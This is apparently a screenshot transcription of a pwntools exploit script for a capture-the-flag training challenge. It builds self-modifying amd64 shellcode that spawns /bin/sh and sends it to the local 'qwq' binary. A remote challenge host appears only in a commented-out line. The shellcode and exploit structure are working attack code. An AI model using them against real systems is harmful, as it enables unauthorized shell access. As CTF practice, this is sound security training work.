 qwq.py
Open
~/桌面/PwnFile/XPoint_train/week4_pwn/qwq
Save
1 from pwn import *
2
3 context(arch='amd64',log_level='debug',os='linux')
4
5 #io=remote("challenge.basectf.fun",47700)
6 io=process('./qwq')
7 elf=ELF('./qwq')
8 #gdb.attach(io,'b *(0x4012F5)')
9 shellcode_addr=0x11451400
10 # shellcode len: 44 bytes -> 0x2C  0x11451400+0x2C = 0x1145142C -> target addr
11 shellcode=asm("""
12     mov rax, 0x1145142C
13     mov rbx, 0x5a5
14     xor rbx, 0xaa
15     mov [rax], rbx
16
17     mov rbx, 0x0068732f6e69622f
18     push rbx
19     push rsp
20     pop rdi
21     xor esi,esi
22     xor edx,edx
23     push 59
24     pop rax
25     """)
26
27 payload=shellcode.ljust(0x18,b'a')
28 io.sendline(payload)
29
30 io.interactive()